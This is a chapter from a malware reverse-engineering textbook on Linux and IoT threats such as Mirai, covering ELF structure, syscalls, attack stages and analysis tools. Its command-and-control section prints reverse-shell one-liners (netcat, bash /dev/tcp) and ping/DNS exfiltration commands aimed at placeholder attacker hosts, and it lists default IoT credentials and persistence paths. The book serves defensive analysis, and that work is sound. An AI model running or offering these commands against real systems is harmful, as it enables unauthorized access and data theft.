11

Dissecting Linux and IoT Malware

Many reverse engineers working in antivirus companies spend most of their time analyzing 32-bit malware for Windows, and even the idea of analyzing something beyond that may be daunting at first. However, as we will see in this chapter, the ideas behind file formats and malware behavior have so many similarities that, once you become familiar with one of them, it becomes easier and easier to analyze all the subsequent ones.

In this chapter, we will mainly focus on malware for Linux and Unix-like systems. We will cover file formats that are used on these systems, go through various tools for static and dynamic analysis, including disassemblers, debuggers, and monitors, and explain the malware’s behavior on Mirai.

By the end of this chapter, you will know how to start analyzing samples not only for the x86 architecture but also for various Reduced Instruction Set Computer (RISC) platforms that are widely used in the Internet of Things (IoT) space.

To that end, this chapter is divided into the following sections:

• Explaining ELF files
• Exploring common behavioral patterns
• Static and dynamic analysis of x86 (32- and 64-bit) samples
• Learning about Mirai, its clones, and more
• Static and dynamic analysis of RISC samples
• Handling other architectures

Explaining ELF files

Many engineers think that the Executable and Linkable Format (ELF) is a format only for executable files and that it has been native to the Unix world from the very beginning. The truth is that it was accepted as a default binary format for both Unix and Unix-like systems only around 20 years ago, in 1999. Another interesting point is that it is also used in shared libraries, core dumps, and object modules. As a result, the common file extensions for ELF files include .so, .ko, .o, and .mod. It might also be a surprise for analysts who mainly work with Windows systems and are used to .exe files that one of the most common file extensions for ELF executables is, in fact, not having any.

ELF files can also be found on multiple embedded systems and game consoles (for example, PlayStation and Wii), as well as mobile phones. For example, in modern Android, as part of Android Runtime (ART), applications are compiled or translated into ELF files as well.

The ELF structure

One of the main advantages of the ELF that contributed to its popularity is that it is extremely flexible and supports multiple address sizes (32 and 64 bit), as well as its endianness, which means that it can work on many different architectures.

Here is a diagram depicting a typical ELF structure:


Figure 11.1 – ELF structures for executable and linkable files

As we can see, it differs slightly between linkable and executable files, but in any case, it should start with a file header. It contains the 4-byte x7F’ELF’ signature at the beginning (part of the e_ident field, which we will cover shortly), followed by several fields mainly specifying the file’s format characteristics, some details of the target system, and information about other structure blocks. The size of this header can be either 52 or 64 bytes for 32- and 64-bit platforms, respectively (as for the 64-bit platforms, three of its fields are 8 bytes long in order to store 64-bit addresses, as opposed to the same three 4-byte fields for the 32-bit platforms).

Here are some of the fields useful for analysis:

• e_ident: This is a set of bytes responsible for ELF identification. For example, a 1-byte field at the offset 0x07 is supposed to define the target operating system (for example, 0x03 for Linux or 0x09 for FreeBSD), but it is commonly set to zero, so it can only give you a clue about the target OS in some cases.
• e_type: This 2-byte field at the offset 0x10 defines the type of the file—whether it is an executable, a shared object (.so), or maybe something else.
• e_machine: A 2-byte field at the offset 0x12, which is generally more useful, as it specifies the target platform (instruction set), for example, 0x03 for x86 or 0x28 for ARM.
• e_entry: A 4- or 8-byte field (for the 32- or 64-bit platform, respectively) at the offset 0x18, this specifies the entry point of the sample. It points to the first instruction of the program that will be executed once the process is created.

The file header is followed by the program header; its offset is stored in the e_phoff field. The main purpose of this block is to give the system enough information to load the file to memory when creating the process. For example, it contains fields describing the type of segment, its offset, virtual address, and size.

Finally, the section header contains information about each section, which includes its name, type, attributes, virtual address, offset, and size. Its offset is stored in the e_shoff field of the file header. From a reverse-engineering perspective, it makes sense to pay attention to the code section (usually, this is .text), as well as the section containing the strings (such as .rodata), as they can give plenty of information about the purposes of malware.

There are many open source tools that can parse the ELF header and present it in a human-friendly way. Here are some of them:

• readelf
• objdump
• elfdump

Now, let’s talk about syscalls.

System calls

System calls (syscalls) are the interface between the program and the kernel of the OS it is running on. They allow user-mode software to get access to things such as hardware-related or process management services in a structured and secure way.

Here are some examples of the syscalls that are commonly used by malware.

The filesystem

These syscalls provide all the necessary functionality to interact with the filesystem (FS). Here are some examples:

• open/openat/creat: Open and possibly create a file.
• read/readv/preadv: Get data from the file descriptor.
• write/writev/pwritev: Put data in the file descriptor.
• readdir/getdents: Read the content of the directory, for example, to search for files of interest.
• access: Check file permissions, for example, for valuable data or own modules.
• chmod: Change file permissions.
• chdir/chroot: Change the current or root directory.
• rename: Change the name of a file.
• unlink/unlinkat: Can be used to delete a file, for example, to corrupt the system or hide traces of malware.
• rmdir: Remove the directory.

Malware can use these for various purposes, including reading and writing other modules and configuration files.

The network

Network-related syscalls are built around sockets. So far, there are no syscalls working with high-level protocols such as HTTP. Here are the ones that are commonly used by malware:

• socket: Create a socket.
• connect: Connect to the remote server, for example, a command and control server or another malicious peer.
• bind: Bind an address to the socket, for example, a port to listen on.
• listen: Listen for connections on a particular socket.
• accept: Accept a remote connection.
• send/sendto/write/...: Send data, for example, to steal some information or request new commands.
• sendfile: Move data between two descriptors. It is optimized in terms of performance compared to using the combination of read and write.
• recv/recvfrom/read/...: Receive data, for example, new modules to deploy or new commands.

Network syscalls are commonly used to communicate with C&C, peers, and legitimate services.

Process management

These syscalls can be used by malware to either create new processes or search for existing ones. Here are some common examples:

• fork/vfork: Create a child process, a copy of the current one.
• execve/execveat: Execute a specified program, for example, another module.
• prctl: Allows various operations on the process, for example, changing its name.
• kill: Send a signal to the program, for example, to force it to stop operating.

There are multiple use cases for them, such as detecting and affecting AV software, reverse-engineering tools, and competitors, or finding a process containing valuable data.

Other

Some syscalls can be used by malware for more specific purposes, for example, self-defense:

• signal: This can be used to set a new handler for a particular signal and then invoke it to disrupt debugging, for example, for SIGTRAP, which is commonly used for breakpoints.
• ptrace: This syscall is commonly used by debugging tools in order to trace executable files, but it can also be used by malware to detect their presence or to prevent them from doing tracing by performing it itself.

Of course, there are many more syscalls, and the sample you’re working on may use several of them in order to operate properly. The selection that’s been provided describes some of the top picks that may be worth paying attention to when trying to understand malware functionality.

Syscalls in assembly

When an engineer starts analyzing a sample and opens it in a disassembler, here is how the syscalls will look:


Figure 11.2 – A Mirai clone compiled for the ARM platform using the connect syscall

In the preceding screenshot, we can see that the number 0x90011B is used in assembly, instead of a more human-friendly connect string. Hence, it is required to map these numbers to strings first. The exact approach will vary depending on the tools that are used. For example, in IDA, in order to find the proper syscall mappings for ARM, the engineer needs to do the following:

1. First, they need to add the corresponding type library. Go to View | Open subviews | Type libraries (using the Shift + F11 hotkey), then right-click | Load type library... (using the Ins hotkey) and choose gnulnx_arm (GNU C++ arm Linux).
2. Then, go to the Enums tab, right-click | Add enum... (using the Ins hotkey), choose Add standard enum by enum name, and add MACRO_SYS.
3. This enum will contain the list of all the syscalls. It might be easier to present them in the hexadecimal format used in assembly, rather than in the decimal format used by default. In order to do so, select this enum, then right-click | Edit enum (using the Ctrl + E hotkey), and choose the Hexademical representation instead of Decimal.
4. Now, it becomes easy to find the corresponding syscall, as in the following figure:


Figure 11.3 – The ARM syscall mappings in IDA

In this case, it definitely makes sense to use a script in order to find all the places where syscalls are being used throughout the code and map them to their actual names to speed up the analysis.

Now, let’s explore various behavioral patterns commonly found in malware.

Exploring common behavioral patterns

Generally, all malware of the same type shares similar needs regardless of the platform, mainly the following:

• It needs to get into the target system.
• In many cases, it may want to achieve persistence in order to survive the reboot.
• It may need to get a higher level of privileges, for example, to achieve system-wide persistence or to get access to valuable data.
• In many cases, it needs to communicate with the remote system (C&C) in order to do some of the following:
  • Get commands.
  • Get new configurations.
  • Get self-updates, as well as additional payloads.
  • Upload responses, collected information, and files of interest.
• It needs to actually achieve what it was actually created for.
• In many cases, it may want to protect itself from being detected or analyzed.

Some malware families behave as worms do, aiming to penetrate deeper into reached networks; this behavior is commonly called lateral movement.

The implementation depends on the target systems, given that they may use different default tools and file paths. In this section, we will go through the common attack stages and provide examples of actual implementations.

Initial access and lateral movement

There are multiple ways that malware can get into a target system. While some approaches might be similar to those with the Windows platform, others will be different because of the different purposes they serve. Let’s summarize the most common situations:

• Default weak credentials: Unfortunately, many companies manufacturing devices use very weak default credentials in order to remotely connect to the devices for maintenance purposes. While SSH and Telnet are the top choices for attackers in terms of the protocols being misused, other vectors are also possible, for example, web consoles. If we look at the list of hardcoded credential pairs found in the Mirai malware source code, we can see that somewhere around 60 combinations can give attackers access to several hundred thousand devices in a very short time. Here are some examples of them:
  • root/12345
  • admin/1111
  • guest/guest
  • user/user
  • support/support

This is how they look in Mirai’s source code:

Figure 11.4 – Hardcoded encrypted credentials in Mirai’s source code

As you can see, in this case, attackers preferred to store them in the encrypted form, but they still stored the original values as comments for easier maintenance.

• Dynamic passwords: Some companies tried to avoid this situation by using a so-called password of the day. However, the algorithm is generally easily accessible, as it has to be implemented on the end-user device, and it is too costly for low-end devices to put it inside a dedicated chip or use a unique hardware ID as part of the secret. Eventually, this means that the infamous security through obscurity approach won’t work in this case, and it becomes pretty straightforward for the attacker to generate the correct pairs of credentials every time they are needed.
• Exploits: Generally, the process of updating any system may require user interaction to complete with desired results, which is more troublesome for embedded devices compared to PCs. As a result, many of them are not updated frequently (or ever) and as long as some vulnerability becomes publicly known, the list of devices that it can affect remains huge over a long period of time. The same situation may happen with generic Linux-based servers as well when the owners don’t bother installing any required updates as long as the machine does its job.


Figure 11.5 – Multiple exploits embedded into a Mozi malware sample

For lateral movement, the same approaches are often used. Beyond this, it is also possible to collect credentials on the first system and try to reuse them with nearby devices.

As we can see, there is no easy solution regarding how to fix these issues for already existing devices. Regarding the future, the situation will improve only when the device manufacturers become interested in bringing security to their devices (either because of customer demands so that it is a competitive advantage, or because of specific legislation imposed); it is quite unlikely that the state of affairs will change drastically any time soon.

Persistence

Persistence mechanisms can vary greatly depending on the target system. In most cases, they rely on the automatic ways of executing code that are already supported by the relevant OS. Here are the most common examples of how this can be achieved:

• A cron job: This is probably the easiest cross-platform way to achieve persistence with the current level of privileges – that’s why it is one of the first choices for developers of IoT malware. The idea here is that the attacker adds a new entry to crontab, which periodically attempts to execute (or download and execute) the payload. This approach guarantees that the malware will be executed again after the reboot and, beyond this, it may revive malware if it is killed, either deliberately or accidentally. The easiest way to interact with cron is by using the crontab utility. It is also possible to do this using /var/spool/cron/crontabs/, modifying /etc/crontab, or placing a script in /etc/cron.d/ or /etc/cron.hourly/ (.daily/.weekly/.monthly) manually, but it may require elevated privileges.
• Services: There are many ways that the services can be implemented and all of these approaches require elevated privileges for malware to succeed:
  • SysV Init: The most traditional approach that will work on a great range of systems. In this case, the payload (or a script calling it) needs to be placed in the /etc/init.d/ location. After this, it can be invoked by using the symbolic link in the /etc/rc?.d/ location. It is also possible to add malicious commands to the /etc/inittab file by defining commands for different runlevels directly. Another common option is to modify the /etc/rc.local file that’s executed after normal system services.
  • Upstart: This is a younger service management package that was created by the former Canonical employee group (the creators of the Ubuntu OS). Originally used in Ubuntu, it was later replaced by systemd. Chrome OS is another example of a system incorporating it. In this case, the main location of the configuration files is /etc/init/.
  • systemd: This system aims to replace System V and is now considered a de facto standard across many Linux distributions. The main location for the configuration files this time is /etc/systemd/.
• Profile configurations: In this case, on Bash, the current user’s ˜/.bash_profile (another option is ~/.bash_login and the older sh file’s ~/.profile) or ~/.bashrc files are being misused with some malicious commands added there. The difference between these two is that the former is executed for login shells (that is, when the user logs in, either locally or remotely), while the latter is for interactive non-login shells (for example, when /bin/bash is being called, or a new Terminal window is opened). Interactive here means that it won’t be executed if the bash just executes a shell script or is called with the -c argument. Other shells have their own profile files, for example, zsh uses the .zprofile file. This approach requires no elevated privileges. The /etc/profile file can be used in the same way but, in this case, elevated privileges are required, as this file is shared across multiple users.
• Desktop autostart: Rarely used by malware targeting IoT devices, which generally don’t use graphics interfaces, this approach abuses autostart configurations for X desktops. The malicious .desktop files are placed in the ~/.config/autostart location. Another more proprietary location for executing scripts this way is ~/.config/autostart-scripts.
• Actual file replacement: This approach doesn’t touch the configuration files and instead modifies or replaces actual original programs that are run periodically: either scripts or files. It generally requires elevated privileges to replace system files that can be reliably found on multiple systems, but it can also be applied to some specific setup files with normal privileges.
• Proxy binaries: Another example, which is not commonly used by mass malware but is still possible, is to misuse SUID executables (files executed with the owner’s privileges, for example, the ones belonging to the root user). For example, if the find utility has the SUID permission, it will allow the execution of virtually any command with escalated privileges using the -exec argument. Another common option is to modify the scripts that are executed by these kinds of files or change the environment variables that they use so that they execute the attacker’s script placed in some different location.

Other custom options specific to certain operating systems are also possible, but these are some of the most common cases often used by hackers and modern malware.

It is also worth mentioning that some malware families don’t bother with implementing persistence mechanisms at all, as they expect to be able to easily come back to the same device after its reboot through the same channel.

Privilege escalation

As we can see, there are multiple ways that malware can achieve persistence with the privileges it obtains immediately after penetration. It comes as no surprise that malware targeting IoT devices will try them first. For example, the VPNFilter malware incorporated crontab to achieve persistence, and Torii, incorporating some of Mirai’s code, tries several techniques, one of which is using the local ~/.bashrc file.

However, if at any stage the privilege escalation is required, there are several common ways that this can be achieved:

• Exploit: Privilege escalation exploits are quite common and there is always a chance that the owner of a particular system didn’t patch it in time.
• SUID executables: As we discussed in the previous section, it is possible to execute commands with elevated privileges in the case of misconfigured SUID files.
• Loose sudo permissions: If the current user is allowed to execute any command using sudo without even needing to provide a password, this can be easily exploited by attackers. Even if the password is required, it can still be brute-forced by the attackers.
• Brute-forcing credentials: While this approach is unlikely to be applicable to mass infection malware, it is possible to get access to the hash of the required password (for example, the one that belongs to the root), and then either brute-force it or use rainbow tables containing a huge amount of pre-computed pairs of passwords and their hashes in order to find a match.

There are other creative ways that persistence can be achieved. For example, on older Linux kernels, it is possible to set the current directory of an attacker’s program to /etc/cron.d, request the dump’s creation in case of failure, and then deliberately crash it. In this case, the dump, the content of which is controlled by the attacker, will be written to /etc/cron.d and then treated as a text file, and therefore its content will be executed with elevated privileges.

Now, let’s dive deeper into the various ways that malware may communicate with a remote server controlled by the attackers.

Command and control

There are multiple standard system tools found by default on many systems that can be used to interact with remote machines to either download or upload data, depending on their availability:

• wget
• curl
• ftpget
• ftp
• tftp

Figure 11.6 – IoT malware trying to download payloads using either wget or curl

For devices using the BusyBox suite, alternative commands such as busybox wget or busybox ftpget can be used instead. nc (netcat) and scp tools can also be used for similar purposes. Another advantage of nc is that some versions of it can be used to establish the reverse shell:

nc -e /bin/sh <remote_ip> <remote_port>

There are many ways this can be achieved – even bash-only (some versions of it) may be enough:

bash -i >& /dev/tcp/<remote_ip>/<remote_port> 0>&1

Pre-installed script languages such as Python or Perl provide plenty of options for communicating with remote servers, including the creation of interactive shells.

An example of a more advanced way to exfiltrate data bypassing strong firewalls is by using the ping utility and storing data in padding bytes (ICMP tunneling) or sending data using third-level (or above) domain names with the nslookup utility (DNS tunneling):

ping <remote_ip> -p <exfiltrated_data>

nslookup $encodeddata.<attacker_domain>

The compiled malware generally uses standard network syscalls to interact with the C&C or peers; see the preceding list of common entries for more information.

Impact

The main purposes of malware attacking IoT devices and Linux-based servers are generally as follows:

• DDoS attacks: These can be monetized in multiple ways: fulfilling orders to organize them, extorting companies, or providing DDoS protection services for affected entities.
• Cryptocurrency mining: Even though each affected device generally has a pretty basic CPU and often no GPU to provide substantial computation power independently, the combination of them can generate quite impressive numbers in the case of proper implementation:


Figure 11.7 – Part of the script used by the IoT cryptocurrency mining malware

• Cyber-espionage and infostealing: Infected cameras can be a source of valuable information for the attackers, as with smart TVs or smart home devices that often have either a camera or a microphone (or both). Infected routers can also be used to intercept and modify important data. Finally, some web servers may store valuable information stored in their databases.
• Denial of service: Malware can destroy essential infrastructure hardware and make certain systems or data inaccessible.
• Ad fraud: Multiple infected devices can generate good revenue for attackers by performing fraud clicking.
• Proxy: In this case, infected devices provide an anonymous proxy service for attackers.

As we can see, the focus here is quite different from the traditional Windows malware due to the nature of the targeted systems.

Defense evasion

Generic anti-reverse-engineering tricks such as detecting breakpoints using checksums or an exact match, stripping symbol information, incorporating data encryption, or using custom exceptions or signal handlers (setting them using the signal syscall that we discussed previously) will work perfectly for ELF files, pretty much the same as they do for PE files:

Figure 11.8 – An example of a custom xor-based string decryption algorithm in IoT malware

There are multiple ways that the malware can take advantage of the ELF structure in order to complicate analysis. The two most popular ways are as follows:

• Make the sample unusual, but still follow the ELF specification: In this case, the malware complies with the documentation, but there are no compilers that would generate such code. An example of this kind of technique could be a wrong target OS specified in the header (we know that it can actually be 0, which means this value is largely ignored by programs). Another example is a stripped section table, which is, as we saw earlier, actually optional for executable files.
• Take advantage of the loose ELF header checks: Here, malware uses an incorrect ELF structure, but it will still remain executable on the target system. An example would be incorrect section information, for example, bogus values in the ELF header’s fields e_shoff, e_shnum or e_shstrndx describing the section header table, bogus sh_addr value for particular sections, or mismatching memory protection flags used for segments and sections describing the same memory regions.

In relation to existing open source packing tools, UPX still remains the primary option used by IoT malware developers. However, it is common to corrupt internal UPX structures of the packed samples, which makes it impossible to use a standard upx –d functionality to unpack them straight away. The most common corruption techniques involve the following:

• Modifying the hardcoded UPX! magic value (the l_magic field of its l_info structure):
  • To circumvent this change, just restore the original UPX! magic value back.
• Modifying the sizes (the p_filesize and p_blocksize fields of the p_info structure):
  • Here, the original values can be copied from the end of the sample.

In addition, attackers may use a not-yet-released development version of the UPX to protect their samples. In this case, the latest release version of the UPX may be not able to process them even with the aforementioned modifications reverted. To circumvent this technique, use packer detection tools such as DiE to correctly identify the version of the packer applied and then use the right version of the UPX tool compiling it on your own if necessary.

In terms of syscalls, the most common way to detect debuggers and tools such as strace is to use ptrace with the PTRACE_TRACEME or PTRACE_ATTACH arguments to either make it harder to attach to the sample using the debugger or detect the debugging that is already happening.

Finally, the prctl (with a PR_SET_NAME argument) and chroot syscalls can be used to change the name of the process and its root directory respectively to avoid detection.

Some malware families go well beyond using classic anti-analysis techniques. An example would be the ZHtrap botnet, which is not only able to figure out whether it is running in a real environment or a honeypot but also to set up its own honeypot on a compromised device to passively build up a list of devices attempting to connect to it.

Another great example is rootkits, which can be used to achieve stealth capabilities, for example, to hide particular files, directories, or processes from the user. These are generally kernel modules that can be installed using the standard insmod command. The most common way that hiding can happen in this case is by hooking syscalls. Many rootkit malware families are based on public open source projects such as Adore-Ng or Knark.

Now, let’s talk about which tools can help us analyze IoT threats and how to use them properly.

Static and dynamic analysis of x86 (32- and 64-bit) samples

There are multiple tools available to engineers that may facilitate both static and dynamic analysis of Linux malware. In this section, we will cover the most popular solutions and provide basic guidelines on how to start using them efficiently.

Static analysis

We have already covered the tools that can present the ELF structure information in a human-friendly way. Beyond this, there are many other categories of tool that will help speed up analysis.

File type detectors

The most popular solution, in this case, would be the standard file utility. It not only recognizes the type of data but also provides other important information. For example, for ELF files, it will also confirm the following:

• Whether it is a 32- or 64-bit sample
• What is the target platform
• Whether the symbol information was stripped or not
• Whether it is statically or dynamically linked (as in, whether it is using embedded libraries or external ones)

Figure 11.9 – The output of a file tool used against an IoT malware sample

Its functionality is also incorporated into the libmagic library.

Another free for non-commercial use solution is the TrID tool, which introduces a nice, expandable database.

Data carving

While this term is mainly used in forensics, it is always handy to extract all possible artifacts from the binary before going deeper into analysis. Here are some of the handy tools that are available:

• strings: This standard tool can be used to quickly extract all the strings of a particular length from the sample, which can give you a quick insight into its functionality, and sometimes can even provide valuable Indicators of Compromise (IoCs), such as the C&C that was used.
• scalpel: Mainly used in forensics, it can be used to quickly extract embedded resources.
• foremost: This is another free, file-carving tool from the forensic world.

Disassemblers

These are heavy weapons that can give you the best idea about malware functionality but they may also take the longest time to master and work with. If you are unfamiliar with assembly, it is recommended to go through Chapter 2, A Crash Course in Assembly and Programming Basics, first to get an idea of how it works. The list of known players is actually quite big, so let’s split it roughly into two categories – tools and frameworks.

Tools

Here is a list of common tools that can be used to quickly access the assembly code:

• objdump: This is a standard tool that is also able to disassemble files using the -D/--disassemble-all argument. It supports multiple architectures; a list of them can be obtained using the -i argument. Generally, it is distributed as part of binutils and has to be compiled for the specific target for the disassembler to work.
• ndisasm: This is another minimalistic disassembler. Its full name is the Netwide Assembler, and it supports 16-, 32-, or 64-bit code for the x86 platform only. Unlike objdump, it shouldn’t be used to disassemble object files.
• ODA: This is a unique online disassembler; it provides basic disassembler functionality, as well as some neat dialog windows, for example, to provide a list of functions or strings. It supports an impressive number of architectures, as we can see in the following figure:

Figure 11.10 – A list of architectures supported by ODA

• radare2: This is a powerful framework combining multiple features to facilitate both static and dynamic analysis, and it also supports multiple architectures. Many engineers treat it as a proper open source alternative to IDA; it even supports FLIRT signatures in addition to its own zignatures, which can be used similarly. Apart from the console, it also has two graphics modes, including control flow graphs. While it takes time to master some of the hotkeys that are used, it helps to drastically speed up analysis. We will dive deeper into how to use it within a dedicated section, A radare2 cheat sheet, shortly.
• RetDec: This decompiler supports multiple file formats, platforms, and architectures, and includes multiple other features, such as compiler and packer detection, as well as recognition of statically linked library code.
• Snowman: This is another powerful decompiler that supports multiple file formats and architectures. It can be used in the forms of both plugins and standalone tools.
• Ghidra: A powerful cross-platform, open source reverse-engineering toolkit focused on static analysis – it was released to the public by the NSA in March 2019. It supports an impressive number of architectures and corresponding instruction sets, as well as multiple file formats (in both the disassembler and decompiler). It features a comprehensive GUI with the ability to work on multiple files simultaneously in separate tabs. In addition, it has built-in functionality for creating scripts and collaborative work, as well as program diffing and version tracking:

Figure 11.11 – The multiple analysis options in Ghidra

• Relyze (commercial and demo versions available): A relatively new player on the market, it supports both PE and ELF files for x86, x64, and ARM architectures. It has multiple modern features, such as control flow graphs, function analysis and references, and strong visualization functionality.
• Binary Ninja (commercial and demo versions available): This is a strong cross-platform reversing platform that introduced multiple advanced features, such as multi-threaded analysis.
• Hopper (commercial and demo versions available): Originally developed for Mac, it now supports both Windows and Linux systems as well. Among other features, it also provides decompiling capabilities.
• IDA (commercial – both demo and free versions are available): This is one of the most powerful and, at the same time, easy-to-use solutions available on the market. The number of supported architectures and file formats is daunting, and the rich functionality can be further extended with the help of plugins and scripts. The associated Hex-Rays Decompiler runs on multiple platforms and can handle assembly for x86, x64, ARM32, ARM64, and PowerPC processors.

This is definitely not an exhaustive list, and the number of such tools keeps growing, which gives engineers the ability to find the one that suits their needs best.

Frameworks

These libraries are supposed to be used to develop other tools, or to just solve some particular engineering task, using a custom script to call them:

• Capstorm: This is a lightweight multi-platform disassembly engine that supports multiple architectures, including x86, ARM, MIPS, PowerPC, SPARC, and several others. It provides native support for Windows and multiple *nix systems. It is designed so that other developers can build reverse-engineering tools based on it. Besides the C language, it also provides Python and Java APIs.
• distorm3: This is a disassembler library for processing x86 or AMD binary streams. Written in C, it also has wrappers in Python, Ruby, and Java.
• Vivisect: This is a Python-based framework for static and dynamic analysis that supports, among others, PE, ELF, Mach-O, and Blob binary formats on various architectures. It has multiple convenient features, such as program flow graphs, syntax highlighting, and support for cross-references.
• Miasm: This is a reverse-engineering framework in Python and it supports several architectures. Among its interesting features are intermediate representations, so-called emulation using Just-In-Time (JIT) compilation, symbolic execution, and an expression simplifier.
• angr: This Python library is a binary analysis framework that supports multiple architectures. It has multiple interesting features, including control flow analysis, decompilation capabilities, and its probably most widely used feature: symbolic execution.
• Metasm: This Ruby-based engine is a cross-architecture framework that includes an [dis]assembler, [de]compiler, and file structure manipulation functionality. At the moment, multiple architectures including x86, MIPS, and PowerPC are supported. The original official website looks outdated, but the GitHub project is still alive.

With a big list of players on this market, the analyst may have an understandable question – which solution is the best? Let’s try to answer this question together.

How to choose

